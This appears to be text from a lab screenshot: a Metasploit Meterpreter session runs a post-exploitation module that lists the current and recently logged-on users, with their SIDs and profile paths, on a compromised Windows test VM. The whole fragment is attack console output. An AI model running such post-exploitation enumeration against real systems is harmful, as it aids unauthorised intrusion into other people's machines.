 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 3
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20220416130251_default_192.168.0.20_host.users.activ_114998
.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >